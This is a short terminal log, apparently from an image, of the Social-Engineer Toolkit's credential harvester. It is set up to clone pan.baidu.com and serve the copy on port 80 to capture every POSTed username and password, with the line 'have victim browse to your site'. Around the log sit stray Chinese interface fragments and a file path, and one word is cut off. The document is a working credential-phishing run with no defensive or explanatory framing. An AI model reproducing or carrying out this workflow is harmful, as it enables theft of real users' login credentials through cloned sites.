 set:webattack> Enter the url to clone:http://pan.baidu.com
回收站
[*] Cloning the website: http://pan.baidu.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
已选中"copyright" (1.2